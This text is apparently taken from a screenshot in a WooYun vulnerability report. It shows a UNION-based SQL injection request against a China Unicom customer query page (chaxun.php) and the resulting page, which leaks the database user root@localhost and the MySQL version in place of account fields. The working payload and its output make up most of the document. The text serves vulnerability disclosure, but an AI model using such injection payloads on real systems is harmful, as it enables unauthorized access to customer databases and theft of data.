 10.10.10.3/chaxun.php
10.10.10.3/chaxun.php?cardNumber=%2B8614543492620%20and%202=1%20union%20select%201,2,3,user(),5,6,7,8,version()
China
unicom中国联通
尊敬的客户，中国联通欢迎您！
您的IP地址是：10.11.3.128
您的电话号码是：+8614543492620 and 2=1 union select 1,2,3,user(),5,6,7,8,version()
您的卡有效期到: 5.1.41-3ubuntu12.10-log
您的套餐类型: 包月
您的余额: -4.000048元
你每月流量定额: root@localhost千兆
每月固定费用: 5元
超额后每兆费用: 6元
已使用总流量: 7.0E-6兆
本月已使用流量: 8.0E-6兆
www.wooyun.org